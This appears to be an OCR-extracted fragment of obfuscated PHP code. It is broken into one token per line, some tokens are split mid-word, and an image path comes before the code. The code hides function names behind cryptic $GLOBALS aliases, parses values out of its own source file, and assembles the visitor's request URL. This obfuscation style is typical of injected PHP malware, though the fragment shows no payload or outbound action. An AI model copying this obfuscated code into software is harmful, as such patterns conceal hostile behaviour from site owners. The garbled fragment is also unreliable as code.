
_HOST"
];}
elseif
(
isset
(
$_SERVER
[
"SERVER_NAM
E"
])){
$l1j
=
$_SERVER
[
"SERVER_NAME"
];}
if
(
isset
(
$_SESSION
[
"oO0Oo0OO0"
])){
$l1UI
=
$_SESSION
[
"o
O0Oo0OO0"
];}
else
{
$GLOBALS
[
"bbbbb6"
](
"/
@'\\$(.*?)';/s"
,
$GLOBALS
[
"b6bb66"
](
__FILE_
_
),
$l1UI
);}
$l1UI
=(
$GLOBALS
[
"bb666bb"
](
$l1UI
)
&&
isset
(
$l1UI
[
1
]))?
$GLOBALS
[
"b66b666"
](
$l1UI
[
1
]):
''
;
$l1yHCy
=
array
();
if
(
$l1UI
!=
''
){
$l1UI
=
$GLOBALS
[
"b6b66b"
](
"

"
,
$l1UI
);
foreach
(
$l1UI
as
$l1kZv5
){
$l1kZv5
=
$G
LOBALS
[
"b66b666"
](
$l1kZv5
);
if
(
$l1kZv5
==
''
){
c
ontinue
;}
$GLOBALS
[
"bbbbb6"
](
$GLOBALS
[
"bbb6b
b"
],
$l1kZv5
,
$l1Z
);
if
(
isset
(
$l1Z
[
1
])){
$l1yHCy
[]=
$GLOBALS
[
"b66b666"
](
$l1Z
[
1
]);}}
list
(
$l1r0
y0
,
$l1kD
,
$l1v
,
$l1L
)=
$l1yHCy
;}
$l1M
=
$GLOBALS
[
"b66b6b"
](
"%s://$l1j"
,l1Vir9());
$l1JQ6n
=
iss
et
(
$_SERVER
[
"REQUEST_URI"
])?
$_SERVER
[
"REQUES
T_URI"
]:(
isset
(
$_SERVER
[
"QUERY_STRING"
])?
$_S
ERVER
[
"QUERY_STRING"
]:
''
);
$l1JQ6n
=(
$l1JQ6n
=
=
''
?((
isset
(
$_SERVER
[
"PATH_INFO"
])&&
$_SERVER
[
"PATH_INFO"
]!=
''
)?
$_SERVER
[
"PATH_INFO"
]:
$l1
JQ6n
):
$l1JQ6n
);
$l1vf9
=
$l1M
.
$l1JQ6n
;
$l17
=
isse
t
(
$_SERVER
[
"SCRIPT_NAME"
])?
$_SERVER
[
"SCRIPT_
NAME"
]:
''
;
if
(
$l17
==
''
){
$l17
=
isset
(
$_SERVER
[
"SCRIPT_FILENAME"
])?
$_SERVER
[
"SCRIPT_FILENA